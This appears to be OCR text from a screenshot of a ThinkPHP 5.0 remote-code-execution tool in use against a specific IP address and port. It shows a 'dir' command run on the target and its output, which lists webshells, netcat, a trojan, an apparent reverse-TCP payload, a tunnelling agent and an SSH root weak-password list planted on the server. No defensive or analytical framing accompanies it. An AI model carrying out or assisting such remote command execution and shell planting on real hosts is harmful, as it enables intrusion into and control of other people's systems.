 URL: http://218.76.8.98:58080/thinkphp/public/ 版本: ThinkPHP 5.0 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
CMD: dir 执行
2023/06/16 08:29 250,880 ming.exe
2023/06/16 08:07 16 ming1.php
2023/06/16 08:08 18 ming2.php
2023/06/16 08:09 38 ming3.php
2023/06/14 12:54 32 mino.php
2023/06/16 09:22 7,168 muma.exe
2023/06/17 05:00 36,528 nc.exe
2023/06/18 05:47 <DIR> passwd
2023/06/16 08:15 17,920 qwerty.exe
2023/06/17 18:11 7,168 re5555.exe
2023/06/18 09:05 9,658 result.txt
2018/01/06 13:59 24 robots.txt
2023/06/16 03:30 3,485 route.txt
2018/01/06 13:59 736 router.php
2023/06/17 14:38 7,168 r_tcp_9874.exe
2023/06/16 05:11 324 shell.asp
2023/06/16 04:58 612 shell.jsp
2023/06/18 11:30 0 shell.php
2023/06/15 09:32 42 shell.sh
2023/06/15 08:13 34 shell1.php
2023/06/15 06:59 32 shell_fff.php
2023/06/18 02:57 14,055 SSH_Root_Weak_Pass.txt
2023/06/18 12:04 0 ssssssss.php
2019/10/09 06:01 <DIR> static
2023/06/17 06:26 1,502,720 stowaway_agent.exe
2023/06/15 12:53 315,392 t1n1.exe